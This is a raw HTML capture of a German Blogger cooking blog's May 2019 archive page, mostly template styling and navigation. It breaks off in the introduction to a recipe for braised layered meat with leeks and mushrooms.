

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://korneliaseipel.blogspot.com/2019/05/
body_size: 34498
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://korneliaseipel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://korneliaseipel.blogspot.com/2019/05/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Küchentheater - Atom" href="https://korneliaseipel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Küchentheater - RSS" href="https://korneliaseipel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Küchentheater - Atom" href="https://www.blogger.com/feeds/8715804875067925536/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://korneliaseipel.blogspot.com/2019/05/' property='og:url'/>
<meta content='Küchentheater' property='og:title'/>
<meta content='' property='og:description'/>
<title>Küchentheater: Mai 2019</title>
<style type='text/css'>@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLybpUVzEEaq2.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLybpUVzEEaq2.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLybpUVzEEQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #333333;
background: #EDEAD0 url(//themes.googleusercontent.com/image?id=1MLbQKx6l549D3xIz1BlGuSWb5OffHBbAPew7LK0-j3StOfCwUhhiiMU1ZCb673mBLLts) repeat scroll top center /* Credit: Colonel (http://www.istockphoto.com/googleimages.php?id=1529591&platform=blogger) */;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #d52932;
}
a:visited {
text-decoration: none;
color: #7d171d;
}
a:hover {
text-decoration: underline;
color: #d52932;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal normal 48px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #63704b;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #63704b;
}
.Header .description {
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #908c6a;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #b3ca88 url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #274e13;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal normal 14px Josefin Sans;
color: #333333;
border-top: 1px solid #274e13;
border-bottom: 1px solid #274e13;
border-left: 1px solid #274e13;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #274e13;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #38761d url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #908c6a;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-goog-ms-border-radius: 5px;
border-radius: 5px;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #63704b;
}
.sidebar .widget a:link {
color: #63704b;
}
.sidebar .widget a:visited {
color: #63704b;
}
.sidebar .widget a:hover {
color: #63704b;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #fcfbf8;
border: 1px solid #b3ca88;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-goog-ms-border-radius: 5px;
border-radius: 5px;
}
.main-inner .widget h2 {
margin: 0 -0;
padding: .6em 0 .5em;
border-bottom: 1px solid transparent;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #b3ca88;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -0;
padding: 7px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 0 solid #b3ca88;
border-bottom: 1px solid transparent;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #333333;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #908c6a;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #aab123;
border-bottom: 1px solid transparent;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #aab123;
border-right: 0 solid #aab123;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #ffffff;
border: 1px solid #b3ca88;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-goog-ms-border-radius: 5px;
border-radius: 5px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 5px;
-moz-border-radius-bottomright: 5px;
-webkit-border-bottom-left-radius: 5px;
-webkit-border-bottom-right-radius: 5px;
-goog-ms-border-bottom-left-radius: 5px;
-goog-ms-border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 5px;
}
.date-posts {
margin: 0 -0;
padding: 0 0;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #cccccc;
margin: 0 -0;
padding: 15px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #ffffff;
border: 1px solid #cccccc;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
}
h3.post-title, h4 {
font: normal normal 22px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #63704b;
}
h3.post-title a {
font: normal normal 22px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #63704b;
}
h3.post-title a:hover {
color: #d52932;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #333333;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #fefdfa;
border: 1px solid #b3ca88;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-goog-ms-border-radius: 5px;
border-radius: 5px;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius-topright: 5px;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #333333;
}
.blog-feeds a, .post-feeds a {
color: #63704b;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #63704b;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #63704b;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #274e13;
border-bottom: 1px solid #274e13;
}
.comments .continue {
border-top: 2px solid #274e13;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -20px 0 -1px;
padding: 20px 0 0;
color: #333333;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #b3ca88;
background: #fefdfa none repeat scroll 0 0;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
margin: 0 -20px;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #b3ca88;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.mobile .date-outer {
border-color: #b3ca88;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #fefdfa none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #333333;
}
.mobile .mobile-link-button {
background: #d52932 url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #274e13;
color: #333333;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #274e13;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1410px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1410px;
max-width: 1410px;
_width: 1410px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 400px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 400px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("400px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 400px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 400px;
margin-right: -400px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8715804875067925536&amp;zx=d392ee1d-73f1-48dd-b84b-173b61eea489' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8715804875067925536&amp;zx=d392ee1d-73f1-48dd-b84b-173b61eea489' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-renewable'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8715804875067925536?origin\x3dhttps://korneliaseipel.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://korneliaseipel.blogspot.com/'>
Küchentheater
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Seiten</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://korneliaseipel.blogspot.com/'>Startseite</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/kochelverzeichnis.html'>Köchelverzeichnis</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/pasta.html'>Auflauf</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/backstube.html'>aus der Backstube</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/brot.html'>Brot</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/suppentopf.html'>aus dem Suppentopf</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/blog-page.html'>aus dem Wasser</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/feudervieh.html'>Federvieh</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/pasta_2.html'>Pasta</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/schnelle-kuche.html'>Ruck Zuck fertig</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/selbsts-gemacht.html'>Selbst gemacht / haltbar machen</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/danach.html'>Süßes</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/salat.html'>Salatbar</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/vom-grill_30.html'>vom Grill</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/vorspeisen.html'>Vorspeisen</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/aus-dem-raucherofen.html'>aus dem Rauch</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/nebenbei.html'>Beilagen</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/lowcarb.html'>LowCarb / Schlank-Küche</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/garten_29.html'>Garten</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/garten.html'>Blabla</a>
</li>
<li>
<a href='https://korneliaseipel.blogspot.com/p/impressum.html'>Datenschutz &amp; über mich</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Mittwoch, 29. Mai 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJoDB54JXmQZyK0fJRZ6qr8sXhnNwRKcPpGZ0k8PUe_sXNtLfYNC6ithGJwpVX_5oEe1l2Zh2o6TmX6cDXp7o5UR3xqwstOAfwrIDdgvd_tW2kHisuxmtEyJqXxSdNLGFWkR9rc2MFFSRy/s400/IMG_5348.JPG' itemprop='image_url'/>
<meta content='8715804875067925536' itemprop='blogId'/>
<meta content='3540983408768386250' itemprop='postId'/>
<a name='3540983408768386250'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://korneliaseipel.blogspot.com/2019/05/geschmortes-schichtfleisch.html'>Geschmortes Schichtfleisch</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3540983408768386250' itemprop='description articleBody'>
Was gibt es schöneres an kühlen Tagen, als ein Schmorgericht aus dem Ofen. Dieses Gericht kann man immer im Jahr zubereiten. Porree und Champignons bekommt man zu jeder Jahreszeit.<br />
<br />
Mit diesem Ofengericht lassen sich auch gut Gäste bewirten. Man kann es gut vorbereiten. <br />
<br />
Hauptsache lecker.<br />
<br />
Und wer mich kennt, dieses mal habe ich die gehackten Kräuter nicht vergessen<br />
<br />
